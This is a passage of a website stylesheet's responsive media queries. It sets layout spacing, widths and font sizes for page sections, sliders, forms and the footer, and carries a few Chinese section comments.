        margin-bottom: 45px;
    }
    .c_c1info_t .c_imgbox {
        width: 24px;
    }
    .c_c1list {
        margin-bottom: 60px;
    }
    /* c1-e */
    /* d1-s */
    .c_d1fr_licon {
        padding: 20px 16px 10px 16px;
    }
    .c_d1_imgicon {
        width: 60px;
        margin-bottom: 15px;
    }
    .c_d1_imgtype {
        width: 24px;
    }
    .c_tit5box {
        padding-bottom: 25px;
        margin-bottom: 8px;
    }
    .c_d1fr_li {
        padding: 0 10px;
        margin-bottom: 40px;
    }
    .c_d1fr_ul {
        margin: 0 -10px;
    }
    .c_b2fr_list {
        margin-bottom: 20px;
    }
    /* d1-e */
    /* d2-s */
    .c_d2nav_li {
        margin: 0px 20px;
    }
    .c_d2nav {
        margin-bottom: 40px;
    }
    .c_d2list_li {
        padding: 0 10px;
        margin-bottom: 40px;
    }
    .c_d2list_ul {
        margin: 0 -10px;
    }

    .c_videobox {
        position: relative;
        margin-bottom: 8px;
    }
    .c_d2list_time {
        margin-bottom: 2px;
    }
    .c_d2list {
        margin-bottom: 15px;
    }
    .c_video_btns {
        width: 20px;
        z-index: 10;
    }
    /* d2-e */
    /* d3-s */
    .c_d3li_t {
        padding-bottom: 30px;
    }
    .c_d3li_b {
        padding: 20px 0 10px;
    }
    .c_d3li_t .c_tit5 {
        padding-right: 110px;
    }
    .c_d3li {
        margin-bottom: 30px;
    }
    .c_d3list {
        margin-bottom: 40px;
    }
    .c_b3text{
        padding: 20px 25px;
    }
    /* d3-e */
    /* d4-s */ 
    .c_d4fl {
        width: 390px;
    }
    .c_d4fr {
        width: calc(100% - 390px);
        padding-left: 25px;
    }
    .c_d4clear {
        padding-bottom: 80px;
    }
    .c_d4fl_li {
        margin-bottom: 18px;
    }
    .c_bcon {
        padding: 70px 0 85px;
    }
    .c_bcon_fl .c_tit2 {
        margin-bottom: 10px;
    }
    .c_bcon_fl{
        padding-right: 150px;
     }
    /* d4-e */

    /* f1-s */
    .c_f1slick2 {
        margin-top: 5px;
    }
    .c_f1slick_fr {
        padding-left: 65px;
    }
    .c_f1slick_time {
        margin-bottom: 5px;
    }
    .c_f1slick_lic2 .c_tit4 {
        margin-bottom: 10px;
    }
    .c_f1slick_text {
        margin-bottom: 40px;
    }
    .c_f1slick_cut {
        margin-top: 35px;
    }
    .c_f1slick_prev, .c_f1slick_next {
        width: 42px;
        margin-right: 14px;
    }
    .c_f1slick_libg{
        width: 100px;
        bottom: -14px;
        right: -12px;
    }
    .c_f1slick_clear {
        padding-bottom: 40px;
    }
    .c_f1list_li {
        margin-bottom: 50px;
    }
    .c_f1list_box {
        /* padding-top: 40px; */
        margin-bottom: 15px;
    }
    .c_f1list_li.c_f1list_spe .c_f1list_lia {
        padding-top: 15px;
    }
    .c_f1list_lib .c_tit5::before {
        height: 20px;
        top: 5px;
    }
    /* f1-e */
    /* f2-s */
    .c_f2tit .c_tit4 {
        margin-bottom: 15px;
    }
    .c_f2con {
        padding-top: 25px;
        margin-bottom: 30px;
    }
    .c_f2share {
        margin-bottom: 40px;
    }
    .c_wx {
        margin-left: 25px;
        margin-right: 17px;
    }
    .c_f2tit_info {
        padding-bottom: 6px;
    }
    .c_f2tit_item {
        margin: 0 18px;
    }
    .c_f2cutpage_li:first-child {
        padding-right: 30px;
    }
    .c_f2cutpage_li:last-child {
        padding-left: 30px;
    }
    /* f2-e */
    /* g1-s */
    .c_g1p1_lifl {
        padding-right: 80px;
    }
    .c_g1p1_li {
        margin-bottom: 100px !important;
    }
    .c_g1p1_box {
        padding-bottom: 90px;
        margin-bottom: 90px;
    }
    .c_g1p1_lifl .c_tit2 {
        margin-bottom: 15px;
    }
    .c_g1p2_box {
        padding-top: 50px;
    }
    .c_g1p2_tit {
        margin-bottom: 25px;
    }
    .c_g1p2_swiper {
        padding-bottom: 60px !important;
    }
    .c_g1p2_swiper_box .c_f1slick_cut {
        margin-top: 30px;
    }
    /* g1-e */
    /* g2-start */
    .c_g2licon_t {
        padding: 20px 22px;
    }
    .c_g2li {
        margin-bottom: 20px;
    }
    .c_g2licon_tfl2_item {
        margin-left: 25px;
        font-size: 16px;
    }
    .c_g2list {
        margin-bottom: 60px;
    }
    .c_g2licon_tfl2_item p{
        font-size: 16px;
    }
    .c_g2licon_t .c_d3li_icon {
        top: 30px;
        right: 22px;
    }
    .c_g2licon_tfl {
        width: 70%;
    }
    .c_g2licon_b {
        padding: 20px;
    }
    .c_g2licon_blist {
        margin-bottom: 40px;
    }
    /* g2-end */

    /* h1-s */
    .c_h1p1c1_fl .c_tit2 {
        margin-bottom: 20px;
    }
    .c_h1p1c1_fr {
        padding-left: 0px;
    }

    .c_h1p1c1_li {
        padding: 0px 8px;
        margin-bottom: 15px;
    }
    .c_h1p1c1_ul {
        margin: 0 -8px;
    }
    .c_h1p1c2_img {
        width: 56px;
        margin: 0 auto 8px;
    }
    .c_h1p1c2_img img:last-child {
        width: 23px;
    }
    .c_h1p1c2_li {
        padding: 0 10px;
    }
    .c_h1p1c2_ul {
        margin: 0 -10px;
    }
    .c_h1p1_box {
        margin-bottom: 60px;
    }
    .c_h1p1c1 {
        margin-bottom: 20px;
    }
    .c_h1p2_fl {
        padding-top: 30px;
    }
    .c_h1p2_fl .c_text {
        margin-bottom: 80px;
    }
    .c_h1p2_formbox {
        padding: 30px 30px 30px 30px;
    }
    .c_h1p2_fitemc label {
        line-height: 44px;
    }
    .c_h1p2_fitemc textarea {
        font-size: 14px;
        padding: 18px 9px 0;
    }
    .c_h1p2_fitemimg .c_h1p2_fitemc{
        width: 96px;
    }
    .c_h1p2_fcsub .c_btn {
        width: 150px;
    }
    .c_h1p2_fcheck {
        margin-bottom: 25px;
    }
    .c_h1p2_fitemc {
        padding: 0 9px;
    }
    .c_footer_logo {
        width: 128px;
    }
    /* h1-e */


    /* nav-s */
    .c_navul {
        padding-right: 10px;
    }
    .c_navli {
        margin: 0px 4px;
        padding: 0 8px;
    }
    .c_navlogo {
        width: 126px;
        left: 45px;
    }
    .c_navlogo {
        width: 130px;
        left: 55px;
    }
    .c_navright .c_btn {
        width: 112px;
    }
    .c_nav_box .c_btnfl .c_text, .c_btnimg {
        line-height: 42px;
    }
    .ys_search03_searchbox {
        height: 140px;
    }
    .c_nava {
        line-height: 75px;
    }
    .c_main{
        margin-top: 75px;
    }
    /* nav-s */
    /* b4-s */
    .c_b4p1_fr {
        padding: 0 50px !important;
    }
    .c_b4p1_box {
        margin-top: 50px;
        margin-bottom: 100px;
    }
    .c_b4p1_flul2 {
        margin-bottom: 40px;
    }
    .c_b4p1_frul .slick-dots {
        top: calc(100% + 0px);
    }
    .c_b4p1_frul .slick-dots li {
        width: 8px;
        height: 8px;
        margin: 0 6px;
    }
    .c_b4p1_frlist {
        margin-top: 10px;
    }
    .c_b4p2_lieven .c_b4p2_flex .c_b4p2_fl {
        padding: 0 50px;
    }
    .c_b4p2_fl {
        padding: 0 50px;
    }
    .c_b4p2_nav {
        top: 75px !important;
    }
    .c_b4p2_nc {
        line-height: 55px;
    }
    .c_b4p2_navbox {
        height: 55px;
    }
    .c_b4p2_nul {
        max-width: 600px;
    }
    .c_b4p3_box .slick-arrow {
        width: 42px;
        height: 42px;
    }
    .c_b4p4_box.c_b4p3_box .slick-dots, .c_b4p3_box .slick-dots {
        top: calc(100% + 25px);
    }
    .c_b4p3_lifr {
        padding: 0 25px;
        padding-top: 40px;
    }
    .c_b4p3_lifr .c_tit4 {
        margin-bottom: 14px;
    }
    .c_b4p3_lifr .c_text {
        margin-bottom: 40px;
    }

    .c_b4p2_boxs {
        padding-top: 45px;
        padding-bottom: 50px;
    }
    .c_b4p2s_tit {
        padding-bottom: 25px;
    }
    .c_b4p2s_lic {
        padding: 25px 28px 30px;
    }
    .c_b4p2s_lic .c_tit4 {
        margin-bottom: 10px;
    }
    /* b4-e */

    /* c2-s */
    .c_c1p1_li {
        padding: 0 8px;
        margin-bottom: 16px;
    }
    .c_c1p1_ul {
        margin: 0 -8px;
    }
    .c_c1p1_lic {
        padding: 18px;
    }
    .c_c1p1fr_con {
        margin-top: 45px;
    }
    .c_c1p1_lic .ys_imgbox_cover {
        width: 28px;
        margin-bottom: 10px;
    }
    .c_c1p1_lic .c_tit4 {
        margin-bottom: 10px;
    }
    
    .c_c1p1 {
        min-height: 33.85vw;
        padding-top: 45px;
        margin-bottom: 150px;
    }
    .c_c1p1_fr {
        padding-left: 3.29vw;
    }
    .c_c1p1_fl .c_c1p1_hbox {
        margin-bottom: 20px;
    }
    .c_c1p2_li {
        padding: 0 12px;
        margin-bottom:24px;
    }
    .c_c1p2_ul {
        margin: 0 -12px;
    }
    .c_c1p2_lic {
        padding: 25px 30px 35px;
    }
    .c_c1p2_litop .ys_imgbox_cover {
        width: 26px;
    }
    .c_c1p2_litop {
        padding-bottom: 10px;
    }
    .c_c1p2_lic .c_text {
        margin-top: 15px;
    }
    .c_c1p2{
        padding-bottom: 40px !important;
    }
    .c_c1p3_li.swiper-slide {
        padding: 0 11px;
    }
    .c_c1p3_swiper.swiper-container {
        margin: 0 -11px;
    }
    .c_c1p3_li .c_tit4::before {
        height: 22px;
        top: 4px;
        width: 1px;
    }
    .c_c1p3_li .c_tit4 {
        margin-top: 15px;
        padding-left: 10px;
        margin-top: 55px;
    }
    .c_c1p1_slickul {
        margin: 20px -8px 20px;
    }
    .c_c1p1_slick_cut {
        margin-bottom: 40px;
    }
    .c_c1p1_slickul .c_c1p1_lic {
        padding: 20px 20px 20px;
    }
    .c_c1p1_slickul .c_c1p1_li .c_c1p1_lic {
        margin-bottom: 0;
        min-height: 215px;
    }
    .c_c1p1_slick .c_c1p1_bg {
        transform: translateY(-50%) !important;
        width: 7.5%;
    }
    .c_c1p1_slickul .c_c1p1_li {
        padding: 0 8px !important;
    }
    .c_c1p1_lic .c_tit4 {
        margin-bottom: 4px;
    }



    /* c2-e */

    /* e1-s */
    .c_e1p1_frtop .c_e1p1_fig {
        font-size: 40px;
    }
    .c_e1p1_frli {
        padding: 0px 15px;
        margin-bottom: 26px;
    }
    .c_e1p1_frul {
        margin: 0 -15px;
    }
    .c_e1p1_fr {
        padding-left: 60px;
        margin-top: 100px;
    }
    .c_e1p2_lictext {
        padding: 25px;
    }
    .c_e1p2_lictext .c_tit4 {
        margin-bottom: 5px;
    }
    .c_e1p3_li {
        padding: 0 8px;
    }
    .c_e1p3_ul {
        margin: 0 -8px;
    }
    .c_g1p2_tit .c_tit3 {
        margin-bottom: 8px;
    }
    .c_e1p3_box.c_b4p3_box{
        padding-bottom: 70px;
    }
    .c_e1p4_lih {
        font-size: 30px;
        margin-bottom: 10px;
    }

    .c_e1p4_li2 {
        margin-bottom: 10px;
    }
    .c_e1p4_li {
        padding: 0 15px;
    }
    .c_e1p4_ul {
        margin: 0 -15px;
        padding-bottom: 80px;
    }
    .c_e1p5_t {
        margin: 10px 0px;
        padding: 30px 25px;
    }
    .c_e1p5_tleft, .c_e1p5_tright {
        width: 40px;
    }
    .c_e1p5_tcen {
        margin-top: 5px;
    }
    .c_e1p5_box.c_b4p3_box .slick-dots {
        top: calc(100% + 30px);
    }
    /* e1-e */
    /* e2-s */
    .c_e2p1_box {
        padding: 50px 0 80px;
    }
    
    .c_e2p2_box {
        padding-top: 60px;
        padding-bottom: 35px;
    }
    
    .c_e2p2_box .c_e2p1_tittext p {
        margin-bottom: 12px;
    }
    .c_e2p2_cut.c_f1slick_cut {
        margin-top: 30px;
    }
    .c_e2p2_frcon {
        margin-top: 50px;
    }
    .c_e2p2_fr {
        padding-left: 90px;
    }
    .c_e2p3_swiper.swiper-container {
        padding-bottom: 50px;
    }
    .c_e2p3_box .c_e2p1_tittext {
        padding-bottom: 30px;
    }
    .c_e2p3_lia {
        padding: 15px;
    }
    /* e2-e */
    .c_h1p2_fitembtn {
        line-height: 44px;
        font-size: 16px;
        width: 130px;
    }


    /* e2-new-s */
    .c_e2p1_titbox {
        margin-bottom: 45px;
    }
    .c_e2p1_fl .c_tit4 {
        margin-bottom: 6px;
    }
    .c_e2p1_frbox1, .c_e2p1_frbox2 {
        padding-left: 20px;
        height: 58px;
    }
    .c_e2p1_frbox1 {
        margin-bottom: 15px;
    }
    .c_e2p1_ul {
        margin-top: 20px;
    }
    .c_e2p1_libig {
        font-size: 36px;
    }
    .c_e2p1_lism {
        font-size: 18px;
    }
    .c_e2p1_fr {
        top: 34px;
    }

    /* e2-new-e */

    /* h1-new-s */
    .c_h1p2_fitemy input,
    .c_h1p2_fitemc textarea{
        padding: 0 9px;
    }
    .c_h1p2_fitemyz .c_h1p2_fitemy,
    .c_h1p2_fitemy,
    .c_h1p2_fitem{
        height: 44px;
    }

    /* h1-new-e */
    /* 弹窗 */
    .c_popup .c_h1p2_formbox {
        padding: 25px 45px 35px;
    }
    .c_poptit {
        margin-bottom: 15px;
    }
    .c_f1slick_box .c_f1slick_cut{
        position: absolute;
        bottom: 35px;
        left:calc(50% + 65px);
    }
    
    /* 1440end */
    .c_b4p1_ul .slick-dots li{
        margin: 0 4px;
        width: 8px;
        height: 8px;
    }
    .c_h1p2_fitemy input{
        padding-left: 9px !important;
    }
    .c_f1list_btn{
        bottom: 30px;
    }
    .c_e1p1_box {
        padding-top: 5vw;
    }

    .c_c1info_t .c_tit4::before {
        height: 20px;
        top: 6px;
    }
    .c_h1p2_fitemc label{
        font-size: 14px;
    }
    .c_i1 h1{
        font-size: 32px;
    }

    .c_i1 {
        padding-top: 45px;
    }
    .c_i1 h1 {
        margin-bottom: 20px;
    }
    .c_e1p4_li{
        width: 40% !important;
        padding: 0 15px !important;
    }
    .c_c1p1_bg {
        width: 9%;
        min-width: 60px;
    }
    .c_e1p5_box {
        padding: 55px 0 80px;
    }
    /* 首页-s */
    .g_sypt2_topli {
        padding: 8px 20px 10px;
    }
    .g_sypt2_bot {
        padding-top: 50px;
    }
    .std_symargin1 {
        margin-bottom: 50px;
    }
    .g_sypt2_bot_btnfl {
        margin-bottom: 22px;
    }
    .g_sypt2_bot_btnfl p {
        padding-left: 15px;
    }
    .g_sypt2_botsk2 .slick-dots li {
        width: 8px;
        height: 8px;
        margin: 0 5px;
        border-radius: 50%;
        background: #C7CAE3;
    }
    .g_sypt3 {
        padding: 50px 0;
    }
    .g_sytitle .c_tit2 {
        margin-bottom: 3px;
    }
    .g_sypt3_wz {
        padding: 20px 25px 25px;
    }
    .g_sypt3_wz .c_btnbox {
        margin-top: 21px;
    }
    .g_sypt3_icon {
        width: 38px;
        margin-bottom: 5px;
    }
    .g_sypt3 .slick-dots li {
        width: 8px;
        height: 8px;
        margin: 0 5px;
    }
    .g_sypt3 .slick-dots {
        bottom: -30px;
        padding-left: 25px;
    }
    .g_sypt3sk1 {
        width: 600px;
    }
    .g_sypt3_img {
        width: 600px;
    }
    .g_sypt3sk0 {
        position: absolute;
        bottom: 30px;
        left: 0;
        z-index: 1;
        width: 430px;
    }
    .g_sypt3sk2_img {
        width: 100%;
        position: relative;
    }
    .g_sypt5_box{
        margin-top: 0;
    }
    .g_sypt3sk2 .slick-prev {
        top: -30px;
        right: 50px;
        width: 40px;
        height: 40px;
    }
    .g_sypt3sk2 .slick-next {
        top: -30px;
        right: 0;
        width: 40px;
        height: 40px;
    }
    .ys_banner {
        margin-top: 74px;
    }
    .g_sypt4ul {
        height: 341px;
    }
    .g_sypt5bj {
        bottom: 80px;
        right: 40px;
        width: 300px;
    }
    /* 首页-e */

    .c_e2p3_swiper{
        width: 100%;
    }



    .c_c1p1fr_posab {
        width: 440px;
    }
    .c_c1p1fr_posab .c_c1p1_ul:last-child{
        width: 456px;
        left: calc(-50% - 8px);
    }


    .c_d4clear_right {
        padding-left: 40px;
    }
    .c_d4clear_right .c_tit4 {
        margin-bottom: 10px;
    }
    .c_d4clear_item {
        margin-bottom: 60px;
    }

    .c_d1_download{
        padding-top: 8px;
    }

    .c_mainnews .c_f1list_btn {
        margin-top: 10px;
    }

    .g_sypt2_bot_btnfl p{
        line-height: 1.7;
    }

    .c_b2con_itemc{
        font-size: 14px;
    }

    .c_b2con_itemct2, .c_b2con_itemct3 {
        transform: translateX(-34px);
    }


    .c_d1_imgicon .ys_imgbox_cover,
    .c_h1p1c2_img{
        border-radius:0 0 0 15px;
    }

    .c_d1_download .c_imgbox{
        width: 10px !important;
    }

    .g_sypt3sk2_bj{
        width: 80px;
        bottom: -7px;
        right: -7px;
    }

    .c_f1slick_lic1::after{
        border-left: 81.6px solid #fff;
        border-top: 30px solid transparent;
    }
    .c_e1p1_fl .c_tit2 {
        font-size: 32px;
    }
    .g_sypt4li_nr {
        width: 70%;
    }
    .g_sypt4li_nr .c_text p{
        font-size: 14px;
        line-height: 1.5;
    }
    .g_sypt4li_nr .c_btnbox .c_text{
        line-height: 44px;
    }
}

@media screen and (max-width: 1360px) {
    
    /* 1360end */
}

@media screen and (max-width: 1280px) {
    .c_c1p1fr_posab {
       
    }
    .c_e1p1_box {
        padding-top: 4vw;
    }
    /* 1280end */
    .c_e1p1_fl .c_tit2 {
        font-size: 30px;
    }
    .g_sypt4li_nr .c_text {
        font-size: 14px;
        line-height: 1.5;
        color: #666;
    }
}

/* 1200~992 平板横屏*/
@media screen and (max-width: 1200px) {
    .c_tit1{
        font-size: 32px;
    }
    .c_tit2{
        font-size: 24px;
    }
    .c_tit3{
        font-size: 22px;
    }
    .c_tit4{
        font-size: 18px;
    }
    .c_tit5{
        font-size: 16px;
    }

    .yxedr_active h1{
        font-size: 32px;
        margin-bottom: 22px;
    }
    .yxedr_active h2{
        font-size: 24px;
        margin-bottom: 18px;
    }
    .yxedr_active h3{
        font-size: 22px;
        margin-bottom: 12px;
    }
    .yxedr_active h4{
        font-size: 18px;
        margin-bottom: 12px;
    }
    .yxedr_active h5{
        font-size: 16px;
        margin-bottom: 12px;
    }
    .yxedr_active h6{
        font-size: 16px;
        margin-bottom: 12px;
    }
    .c_text p,.c_text{
        font-size: 14px;
        line-height: 1.5;
    }
    .yxedr_active p{
        font-size: 14px;
        line-height: 1.5;
        margin-bottom: 7px;
    }
    .c_padd1{
        padding-top: 40px;
    }
    .c_paddB130{
        padding-bottom: 50px;
    }
    .c_marB130{
        margin-bottom: 50px;
    }
    
    .std_nymargin1 {
        padding-top: 35px !important;
        padding-bottom: 20px !important;
    }
    /* bannerp-s */
    .c_bannercon_box {
        padding-top: 50px;
    }
    .c_smnav1 {
        bottom: 10px;
    }
    /* bannerp-e */

    /* b1-s */
    .c_b2con_itemct span{
        display: none;
    }
    .c_b2con_itemct2, .c_b2con_itemct3 {
        transform: translateX(0px);
    }
    .c_b2fr_img {
        width: 260px;
    }
    .c_b2fr_right {
        width: calc(100% - 260px);
        padding-left: 10px;
    }
    .c_btn {
        width: 155px;
    }
    .c_b4p1_btn .c_btn .c_imgbox {
        width: 15px;
    }
    .c_btnfl .c_text, .c_btnimg {
        line-height: 40px;
    }
    .c_b2fr_rul {
        margin-bottom: 25px;
    }
    .c_b2fr_licon {
        padding-bottom: 20px;
    }
    .c_b2fr_right .c_tit4 {
        margin-bottom: 5px;
    }

    .c_b2fr_li {
        margin-bottom: 35px;
    }

    .c_b2fl_ul2 {
        padding-top: 12px;
    }
    .c_b2fl_li1 {
        margin-bottom: 7px;
    }
    .c_b2fl_li2 {
        margin-bottom: 7px;
    }
    .c_b2fl_ul3 {
        padding-top: 8px;
    }
    .c_b2fl_li3 {
        padding-bottom: 4px;
    }
    .c_b2fl_text3 {
        padding-left: 20px;
    }
    .c_b2fl_text3 {
        font-size: 2px;
    }
    .c_b2fr_ul{
        margin-bottom: 50px;
    }
    /* b1-e */

    /* b2-s */
    .c_b2 {
        padding-top: 40px;
    }
    .c_b2info_fr {
        width: 280px;
        margin-top: 10px;
    }
    .c_b2info_fl {
        width: calc(100% - 280px);
        padding-right: 20px;
    }
    .c_b2info_fltit {
        margin-bottom: 10px;
    }
    .c_b2info_flcon p {
        margin-bottom: 5px;
    }
    .c_b2info {
        margin-bottom: 35px;
    }
    .c_b2con_h {
        padding-bottom: 4px;
        margin-bottom: 12px;
    }
    .c_b2con_iteml {
        margin-bottom: 20px;
    }
    .c_b2con_item {
        margin-bottom: 25px;
    }
    .c_b2con_icon {
        width: 22px;
        line-height: 30px;
        font-size: 0;
        margin-right: 3px;
    }
    .c_b2con_itemc {
        min-height: 32px;
        font-size: 14px;
        line-height: 1.5;
    }
    .c_b2con_itemtit {
        min-height: 40px;
        padding-left: 24px;
    }
    .c_smnav1{
        display: none;
    }
    /* b2-e */
    /* c1-s */
    .c_c1con_info {
        width: 80%;
        min-height: 230px;
        margin-top: -140px;
        padding: 20px 15px 15px 0;
    }
    .c_c1info_t .c_imgboxs {
        margin-bottom: 8px;
    }
    .c_c1info_t .c_tit4 {
        margin-bottom: 8px;
    }
    .c_c1con_padleft {
        padding-left: 18px;
    }
    .c_c1ul {
        margin: 0 -10px;
    }
    .c_c1li {
        padding: 0 10px;
        margin-bottom: 35px;
    }
    .c_c1info_t .c_imgbox {
        width: 22px;
    }
    .c_c1list {
        margin-bottom: 40px;
    }
    /* c1-e */
    /* d1-s */
    .c_d1_download .c_text {
        margin-right: 5px;
    }
    .c_d1_download .c_imgbox {
        width: 17px;
    }
    .c_d1fr_li {
        padding: 0 6px;
        margin-bottom: 25px;
    }
    .c_d1fr_ul {
        margin: 0 -6px;
    }
    .c_d1_imgicon {
        width: 54px;
        margin-bottom: 12px;
    }
    .c_tit5box {
        padding-bottom: 20px;
        margin-bottom: 6px;
    }
    .c_d1fr_licon {
        padding: 16px 14px 14px 16px;
    }
    .c_d1_imgtype {
        width: 20px;
    }
    /* d1-e */
    /* d2-s */
    .c_d2nav_li {
        margin: 0px 15px;
    }
    .c_d2nav {
        margin-bottom: 30px;
    }
    .c_d2list_li {
        padding: 0 8px;
        margin-bottom: 25px;
    }
    .c_d2list_ul {
        margin: 0 -8px;
    }
    .c_d2list {
        margin-bottom: 10px;
    }
    .c_video_btns {
        width: 20px;
        z-index: 10;
    }
    /* d2-e */
    /* d3-s */
    .c_d3li_t {
        padding-bottom: 15px;
    }
    .c_d3li_b {
        padding: 12px 0 5px;
    }
    .c_d3li_t .c_tit5 {
        padding-right: 60px;
    }
    .c_d3li {
        margin-bottom: 15px;
    }
    .c_d3list {
        margin-bottom: 30px;
    }
    .c_d3li_icon {
        width: 10px;
    }
    .c_b3text{
        padding: 15px 20px;
    }
    /* d3-e */
    /* d4-s */ 
    .c_d4fl {
        width: 320px;
    }
    .c_d4fr {
        width: calc(100% - 320px);
        padding-left: 20px;
    }
    .c_d4clear {
        padding-bottom: 60px;
    }
    .c_d4fl_li {
        margin-bottom: 16px;
    }
    .c_bcon {
        padding: 65px 0 80px;
    }
    .c_bcon_fl .c_tit2 {
        margin-bottom: 8px;
    }
    /* d4-e */
    /* f1-s */
    .c_f1slick_fr {
        padding-left: 45px;
    }
    .c_f1slick_libg{
        width: 95px;
        bottom: -12px;
        right: -10px;
    }
    .c_f1slick_clear {
        padding-bottom: 30px;
    }
    .c_f1list_box {
        margin-bottom: 10px;
    }
    .c_f1list_li {
        padding: 0 12px;
    }
    .c_f1list {
        margin: 0 -12px;
    }
    .c_f1list_lib {
        padding: 12px 20px 20px 0;
    }
    .c_f1list_li {
        margin-bottom: 40px;
    }
    .c_f1_paddleft {
        padding-left: 20px;
    }
    .c_f1list_lib .c_tit5::before {
        height: 18px;
        top: 5px;
    }
    
    /* f1-e */
    /* f2-s */
    .c_f2tit_item {
        margin: 0 15px;
    }
    .c_shareimg{
        width: 22px;
    }
    .c_wx {
        margin-left: 22px;
        margin-right: 12px;
    }
    .c_f2share {
        margin-bottom: 30px;
    }
    .c_f2cutpage_h{
        font-size: 14px;
        line-height: 1.5;
    }
    .c_f2cutpage_li:first-child {
        padding-right: 25px;
    }
    .c_f2cutpage_li:last-child {
        padding-left: 25px;
    }
    /* f2-e */
    /* g1-s */
    .c_g1p1_lifl {
        padding-right: 65px;
    }
    .c_g1p1_li {
        margin-bottom: 60px;
    }
    .c_g1p1_box {
        padding-bottom: 60px;
        margin-bottom: 60px;
    }
    .c_g1p1_lifl .c_tit2 {
        margin-bottom: 10px;
    }
    .c_g1p2_box {
        padding-top: 40px;
    }
    .c_g1p2_tit .c_tit2 {
        margin-bottom: 10px;
    }
    .c_g1p2_tit {
        margin-bottom: 20px;
    }
    .c_g1p2_swiper {
        padding-bottom: 30px !important;
    }
    .c_g1p2_swiper_box .c_f1slick_cut {
        margin-top: 25px;
    }
    /* g1-e */
    /* g2-start */
    .c_g2licon_t {
        padding: 17px 20px;
        box-shadow: 0px 4px 30px rgb(130 130 130 / 8%);
    }
    .c_g2li {
        margin-bottom: 15px;
    }
    .c_g2licon_tfl2_item {
        margin-left: 20px;
        font-size: 16px;
    }
    .c_g2list {
        margin-bottom: 60px;
    }
    .c_g2licon_tfl2_item p{
        font-size: 16px;
    }
    .c_g2licon_t .c_d3li_icon {
        top: 27px;
        right: 20px;
    }
    .c_g2licon_tfl {
        width: 73%;
    }
    .c_g2licon_b {
        padding: 17px;
    }
    .c_g2licon_blist {
        margin-bottom: 35px;
    }
    /* g2-end */

    /* h1-s */
    .c_h1p2_fitemc label{
        font-size: 14px;
    }
    .c_h1p2_fitem input{
        font-size: 14px;
    }
    
    .c_h1p2_fitemb,
    .c_h1p2_fitemb,
    .c_h1p2_fitemtext,
    .c_h1p2_fitemy,
    .c_h1p2_fitemimg,
    .c_h1p2_fcheck {
        margin-top: 12px;
    }
    .c_h1p2_fitem {
        padding: 0 3px;
    }
    .c_h1p2_formclear {
        margin: 0 -3px;
    }
    .c_h1p2_fcsub .c_btn {
        width: 140px;
    }
    .c_h1p2_fcbox {
        margin-right: 5px;
    }
    /* h1-e*/
    /* b3-s */
    .c_lookmore{
        display: flex;
        align-items: center;
    }
    .c_lookmore_text {
        font-size: 14px;
        line-height: 1.75;
        margin-right: 5px;
        color: #3C399A;
    }
    .c_lookmore .c_imgbox {
        width: 11px;
    }
    /* b3-e */
    /* footer-s */
    
    /* footer-e */
    .c_fleft_item1 a{
        font-size: 14px;
    }
    .c_fleft_img {
        top: 3px;
    }
    .c_fleft_item2 .c_address {
        font-size: 14px;
    }
    .c_fleft_item1, .c_fleft_item2 {
        margin-bottom: 9px;
    }
    .c_fleft_t {
        margin-bottom: 35px;
    }
    .c_copy_lia{
        font-size: 14px;
    }
    .c_copy_li {
        margin-left: 12px;
    }
    .c_footer_logo {
        width: 118px;
    }
    .c_footer_box {
        padding: 35px 0 35px;
    }
    .c_main{
        margin-top: 0px;
    }

    .c_b4p1_box {
        margin-top: 85px;
        margin-bottom: 100px;
    }

    /* b4-s */
    .c_b4p1_frlist {
        margin-top: 0px;
    }
    .c_b4p3_box .slick-arrow {
        display: none !important
    }
    .c_b4p3_lifr .c_text {
        margin-bottom: 30px;
    }
    .c_b4p3_lifr {
        padding-top: 30px;
    }
    .c_b4p4_box.c_b4p3_box .slick-dots, .c_b4p3_box .slick-dots {
        top: calc(100% + 15px);
    }
    .c_b4p4_li {
        padding: 0 8px;
    }
    .c_b4p4_ul {
        margin: 0 -8px;
    }
    .c_b4p4_lib {
        padding: 15px 16px 20px;
    }
    .c_b4p4_lib .c_tit4 {
        margin-bottom: 2px;
    }
    .c_c1p1_lic{
        margin-bottom: 25px;
    }
    .c_c1p1_fl .c_c1p1_hbox {
        margin-bottom: 15px;
    }


    .c_b4p2_boxs {
        padding-top: 40px;
        padding-bottom: 45px;
    }
    .c_b4p2s_tit {
        padding-bottom: 20px;
    }
    .c_b4p2s_li {
        padding: 0 10px;
        margin-bottom: 24px;
    }
    .c_b4p2s_ul {
        margin: 0 -10px;
    }
    .c_b4p2s_fig {
        font-size: 26px;
        margin-bottom: 6PX;
    }
    .c_b4p2s_lic .c_tit4 {
        margin-bottom: 6px;
    }
    .c_b4p2s_lic {
        padding: 22px 25px 25px;
    }
    .c_b4p5_pc{
        display: none
    }
    .c_b4p5_ph{
        display: block
    }
    /* b4-e */
    /* c2-s */
    .c_c1p2_li {
        padding: 0 10px;
        margin-bottom:24px;
    }
    .c_c1p2_ul {
        margin: 0 -10px;
    }
    .c_c1p2_lic {
        padding: 20px 25px 25px;
    }
    .c_c1p2_litop .ys_imgbox_cover {
        width: 22px;
    }
    .c_c1p2_litop .c_tit4 {
        margin-left: 4px;
    }
    .c_c1p2_litop {
        padding-bottom: 5px;
    }
    .c_c1p2_lic .c_text {
        margin-top: 10px;
    }
    .c_c1p2{
        padding-bottom: 30px !important;
    }
    .c_c1p3_li.swiper-slide {
        padding: 0 8px;
    }
    .c_c1p3_swiper.swiper-container {
        margin: 0 -8px;
    }
    .c_c1p3_li .c_tit4::before {
        height: 20px;
        top: 3px;
        width: 1px;
    }
    .c_c1p1_slickul .c_c1p1_li .c_c1p1_lic {
        margin-bottom: 0;
        min-height: 170px;
    }
    .c_c1p1_slickul .c_c1p1_lic {
        padding: 18px 18px 18px;
    }
    .c_c1p1_slick_cut {
        margin-bottom: 30px;
    }
    .c_c1p1_slick .c_c1p1_bg {
        transform: translateY(-80%) !important;
        width: 7.5%;
    }

    /* c2-e */

    /* e1-s */
    .c_e1p1_fr {
        margin-top: 60px;
    }
    .c_e1p1_box {
        min-height: 38.96vw;
    }
    .c_e1p1_frtop .c_e1p1_fig {
        font-size: 34px;
    }
    .c_e1p1_fr {
        padding-left: 40px;
    }
    .c_e1p1_frli {
        padding: 0px 15px;
        margin-bottom: 20px;
    }
    .c_e1p1_frtop {
        margin-bottom: 10px;
    }
    .c_e1p1_box{
        padding-bottom: 25px;
    }
    .c_e1p1_fl .c_tit2 {
        margin-bottom: 10px;
    }
    .c_e1p1_fl .c_text p {
        margin-bottom: 8px;
    }
    .c_e1p2_lictext {
        padding: 20px;
    }
    .c_g1p2_tit .c_tit3 {
